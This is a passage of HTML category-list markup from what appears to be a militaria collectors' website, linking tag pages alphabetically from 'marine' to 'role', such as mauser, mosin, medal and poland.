	<li class="cat-item cat-item-1179"><a href="https://militaria19191938.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://militaria19191938.org/category/marines/" >marine&#039;s</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://militaria19191938.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://militaria19191938.org/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://militaria19191938.org/category/marschiert/" >marschiert</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://militaria19191938.org/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://militaria19191938.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://militaria19191938.org/category/masaryk/" >masaryk</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://militaria19191938.org/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://militaria19191938.org/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://militaria19191938.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://militaria19191938.org/category/mathews/" >mathews</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://militaria19191938.org/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://militaria19191938.org/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://militaria19191938.org/category/mcclellan/" >mcclellan</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaria19191938.org/category/medaglia/" >medaglia</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://militaria19191938.org/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://militaria19191938.org/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://militaria19191938.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://militaria19191938.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://militaria19191938.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://militaria19191938.org/category/megargee/" >megargee</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://militaria19191938.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://militaria19191938.org/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://militaria19191938.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://militaria19191938.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://militaria19191938.org/category/messter/" >messter</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://militaria19191938.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://militaria19191938.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://militaria19191938.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaria19191938.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-8988"><a href="https://militaria19191938.org/category/mg1534/" >mg1534</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://militaria19191938.org/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://militaria19191938.org/category/mg42/" >mg42</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://militaria19191938.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://militaria19191938.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://militaria19191938.org/category/michtoy/" >michtoy</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://militaria19191938.org/category/mieru/" >mieru</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://militaria19191938.org/category/mignon/" >mignon</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://militaria19191938.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://militaria19191938.org/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://militaria19191938.org/category/militarism/" >militarism</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://militaria19191938.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://militaria19191938.org/category/milsurp/" >milsurp</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://militaria19191938.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://militaria19191938.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://militaria19191938.org/category/mint-1916/" >mint-1916</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://militaria19191938.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://militaria19191938.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://militaria19191938.org/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://militaria19191938.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-8975"><a href="https://militaria19191938.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://militaria19191938.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://militaria19191938.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://militaria19191938.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaria19191938.org/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://militaria19191938.org/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://militaria19191938.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://militaria19191938.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://militaria19191938.org/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://militaria19191938.org/category/morgenrot/" >morgenrot</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaria19191938.org/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaria19191938.org/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://militaria19191938.org/category/mosins/" >mosin&#039;s</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://militaria19191938.org/category/mosinka/" >mosinka</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://militaria19191938.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://militaria19191938.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://militaria19191938.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://militaria19191938.org/category/mowas/" >mowas</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaria19191938.org/category/mowas2/" >mowas2</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaria19191938.org/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://militaria19191938.org/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaria19191938.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://militaria19191938.org/category/mussolini/" >mussolini</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://militaria19191938.org/category/mvsn/" >mvsn</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://militaria19191938.org/category/najznamej/" >najznamej</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaria19191938.org/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://militaria19191938.org/category/nameplate/" >nameplate</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://militaria19191938.org/category/namurti/" >namurti</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://militaria19191938.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://militaria19191938.org/category/nationalist/" >nationalist</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://militaria19191938.org/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaria19191938.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://militaria19191938.org/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://militaria19191938.org/category/nemecky/" >nemecky</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaria19191938.org/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://militaria19191938.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://militaria19191938.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaria19191938.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaria19191938.org/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://militaria19191938.org/category/nicaraguan/" >nicaraguan</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://militaria19191938.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://militaria19191938.org/category/nigstiger/" >nigstiger</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://militaria19191938.org/category/nikdy/" >nikdy</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://militaria19191938.org/category/nkirchen/" >nkirchen</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://militaria19191938.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://militaria19191938.org/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaria19191938.org/category/non-firing/" >non-firing</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://militaria19191938.org/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://militaria19191938.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://militaria19191938.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://militaria19191938.org/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaria19191938.org/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://militaria19191938.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://militaria19191938.org/category/nsdap/" >nsdap</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://militaria19191938.org/category/nsfk/" >nsfk</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://militaria19191938.org/category/nste/" >nste</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://militaria19191938.org/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://militaria19191938.org/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://militaria19191938.org/category/ohare/" >o&#039;hare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://militaria19191938.org/category/obersalzberg/" >obersalzberg</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://militaria19191938.org/category/obsadzovanie/" >obsadzovanie</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://militaria19191938.org/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://militaria19191938.org/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://militaria19191938.org/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://militaria19191938.org/category/ogpu/" >ogpu</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaria19191938.org/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://militaria19191938.org/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://militaria19191938.org/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://militaria19191938.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://militaria19191938.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://militaria19191938.org/category/oltube/" >oltube</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://militaria19191938.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://militaria19191938.org/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://militaria19191938.org/category/one-cent/" >one-cent</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://militaria19191938.org/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://militaria19191938.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://militaria19191938.org/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://militaria19191938.org/category/orbace/" >orbace</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://militaria19191938.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaria19191938.org/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://militaria19191938.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://militaria19191938.org/category/origl/" >orig&#039;l</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaria19191938.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://militaria19191938.org/category/originaler/" >originaler</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://militaria19191938.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://militaria19191938.org/category/orignial/" >orignial</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://militaria19191938.org/category/orosz/" >orosz</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://militaria19191938.org/category/oslavy/" >oslavy</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://militaria19191938.org/category/oslobodenie/" >oslobodenie</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaria19191938.org/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://militaria19191938.org/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://militaria19191938.org/category/p1892/" >p1892</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://militaria19191938.org/category/p1937/" >p1937</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaria19191938.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8769"><a href="https://militaria19191938.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://militaria19191938.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://militaria19191938.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://militaria19191938.org/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaria19191938.org/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://militaria19191938.org/category/palos/" >palos</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://militaria19191938.org/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://militaria19191938.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://militaria19191938.org/category/panzerartillerie/" >panzerartillerie</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://militaria19191938.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://militaria19191938.org/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://militaria19191938.org/category/parker-hale/" >parker-hale</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://militaria19191938.org/category/particulars/" >particulars</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaria19191938.org/category/partito/" >partito</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://militaria19191938.org/category/pathe/" >pathe</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://militaria19191938.org/category/patria/" >patria</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://militaria19191938.org/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaria19191938.org/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://militaria19191938.org/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaria19191938.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://militaria19191938.org/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://militaria19191938.org/category/pederson/" >pederson</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://militaria19191938.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaria19191938.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://militaria19191938.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://militaria19191938.org/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://militaria19191938.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://militaria19191938.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://militaria19191938.org/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaria19191938.org/category/period-4/" >period-4</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://militaria19191938.org/category/periodo/" >periodo</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://militaria19191938.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://militaria19191938.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaria19191938.org/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-8896"><a href="https://militaria19191938.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://militaria19191938.org/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://militaria19191938.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://militaria19191938.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://militaria19191938.org/category/photographs/" >photographs</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://militaria19191938.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://militaria19191938.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://militaria19191938.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://militaria19191938.org/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaria19191938.org/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-8889"><a href="https://militaria19191938.org/category/pilsudski/" >pilsudski</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://militaria19191938.org/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://militaria19191938.org/category/pk3416/" >pk3416</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaria19191938.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://militaria19191938.org/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaria19191938.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://militaria19191938.org/category/podkarpatsk/" >podkarpatsk</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://militaria19191938.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://militaria19191938.org/category/poland-ukraine/" >poland-ukraine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://militaria19191938.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://militaria19191938.org/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://militaria19191938.org/category/polnischer/" >polnischer</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaria19191938.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://militaria19191938.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://militaria19191938.org/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://militaria19191938.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://militaria19191938.org/category/post-world/" >post-world</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://militaria19191938.org/category/post-ww1/" >post-ww1</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://militaria19191938.org/category/post-wwi/" >post-wwi</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://militaria19191938.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaria19191938.org/category/prague/" >prague</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://militaria19191938.org/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://militaria19191938.org/category/pre-ww/" >pre-ww</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://militaria19191938.org/category/pre-ww11/" >pre-ww11</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://militaria19191938.org/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://militaria19191938.org/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://militaria19191938.org/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://militaria19191938.org/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://militaria19191938.org/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://militaria19191938.org/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://militaria19191938.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://militaria19191938.org/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-8847"><a href="https://militaria19191938.org/category/preww2/" >preww2</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://militaria19191938.org/category/prewwii/" >prewwii</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://militaria19191938.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://militaria19191938.org/category/princely/" >princely</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaria19191938.org/category/pritchard-greener/" >pritchard-greener</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://militaria19191938.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaria19191938.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://militaria19191938.org/category/prontuaro/" >prontuaro</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://militaria19191938.org/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://militaria19191938.org/category/protestn/" >protestn</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://militaria19191938.org/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://militaria19191938.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://militaria19191938.org/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://militaria19191938.org/category/qatar/" >qatar</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://militaria19191938.org/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://militaria19191938.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://militaria19191938.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaria19191938.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://militaria19191938.org/category/radetzky/" >radetzky</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://militaria19191938.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://militaria19191938.org/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://militaria19191938.org/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://militaria19191938.org/category/ramc/" >ramc</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://militaria19191938.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaria19191938.org/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://militaria19191938.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://militaria19191938.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://militaria19191938.org/category/rarewest/" >rarewest</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://militaria19191938.org/category/rawalpindi/" >rawalpindi</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://militaria19191938.org/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://militaria19191938.org/category/rcamc/" >rcamc</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://militaria19191938.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaria19191938.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://militaria19191938.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://militaria19191938.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://militaria19191938.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://militaria19191938.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://militaria19191938.org/category/reedy/" >reedy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://militaria19191938.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://militaria19191938.org/category/reichsmarine/" >reichsmarine</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://militaria19191938.org/category/reichswehr/" >reichswehr</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://militaria19191938.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://militaria19191938.org/category/relics/" >relics</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://militaria19191938.org/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://militaria19191938.org/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://militaria19191938.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://militaria19191938.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://militaria19191938.org/category/rennen/" >rennen</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://militaria19191938.org/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://militaria19191938.org/category/representative/" >representative</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://militaria19191938.org/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://militaria19191938.org/category/reproductio/" >reproductio</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://militaria19191938.org/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://militaria19191938.org/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaria19191938.org/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://militaria19191938.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://militaria19191938.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://militaria19191938.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaria19191938.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://militaria19191938.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://militaria19191938.org/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://militaria19191938.org/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://militaria19191938.org/category/ribbentrop/" >ribbentrop</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://militaria19191938.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://militaria19191938.org/category/ridabock/" >ridabock</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaria19191938.org/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://militaria19191938.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://militaria19191938.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://militaria19191938.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://militaria19191938.org/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://militaria19191938.org/category/rokiski/" >rokiski</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://militaria19191938.org/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://militaria19191938.org/category/role/" >role</a>
</li>
